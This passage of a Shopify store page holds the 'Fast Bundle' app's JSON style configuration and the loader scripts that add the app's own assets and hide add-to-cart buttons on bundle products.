0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"customJS":"","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","custom_code":{"main":{"custom_js":"","custom_css":""}},"borderRadius":3,"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"titleAlignment":"center","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":false,"box_zero_discount_title":"Add to cart"}};
        FastBundleConf.pid = '8194734850268';
        FastBundleConf.domain = 'ruhe-solution.myshopify.com';
        window.FastBundleConf = FastBundleConf;

        // add random generated number query parameter to clear the cache
        const urlQueryParameter = `?rgn=${FastBundleConf?.rgn}`
        const version = FastBundleConf?.frontend_version || '1.0.0'

        const preconnectLink = document.createElement('link');
        preconnectLink.rel = 'preconnect';
        preconnectLink.href = newBaseUrl;

        const vendorScript = document.createElement('link')
        vendorScript.rel = 'modulepreload'
        vendorScript.href = rbrVendorUrl.replace('{version}', version)

        const appScript = document.createElement('script');
        appScript.src = rbrAppUrl.replace('{version}', version);
        appScript.defer = true;
        appScript.type = 'module';

        const cartScript = document.createElement('script');
        cartScript.src = rbrCartUrl + urlQueryParameter;
        cartScript.defer = true;
        cartScript.type = 'text/javascript';

        const style = document.createElement('link')
        style.rel = 'stylesheet'
        style.href = rbrStyleUrl.replace('{version}', version);

        document.head.appendChild(preconnectLink);
        document.head.appendChild(vendorScript)
        document.head.appendChild(appScript)
        document.head.appendChild(cartScript)
        document.head.appendChild(style)
    }
    // if the product id is set and the bap_override_fetch is not set, we add the style to the theme to hide the add to cart buttons
    if (window.FastBundleConf?.pid && !window.FastBundleConf?.bap_override_fetch) {
        if (window.FastBundleConf.bap_ids.includes(+window.FastBundleConf.pid)) {
            const styleElement = document.createElement('style')
            let bundleBox = window.FastBundleConf?.bundleBox
            styleElement.id = 'fb-bap-style'
            let externalSelector = bundleBox?.bap_button_selector ? `, ${bundleBox?.bap_button_selector}` : ''
            styleElement.innerHTML = `
                button[name="add"], form[action="/cart/add"] button[type="submit"], input[name="add"] ${externalSelector}{
                    display: none !important;
                }`
            document.head.appendChild(styleElement)
        }
    }
  </script>

<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_shared --><script>
  (function(){
    const FastBundleConf = window?.FastBundleConf || {};
    const shopDomain = FastBundleConf?.shop_domain || Shopify.shop;
    const countryByMarket = "IN";
    const countryByLocale = null;
    const countryCode = countryByMarket || countryByLocale || FastBundleConf?.country_code || 'US';
    const language = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    const shopLocale = language.shop_locale.locale || null;
    const firstRawLanguage = "en"; 
    const SecondRawLanguage = "en";
    const langCandidates = [
      firstRawLanguage,
      SecondRawLanguage,
      navigator.language,
      navigator.userLanguage,
      null,
    ];
    let shopLanguage = null;
    for (const candidate of langCandidates) {
      shopLanguage = fastBundleExtractValidLanguage(candidate);
      if (shopLanguage) break;
    }
    if (!shopLanguage) shopLanguage = "EN";
    const storefrontAccessToken = FastBundleConf?.storefront_access_token || '';
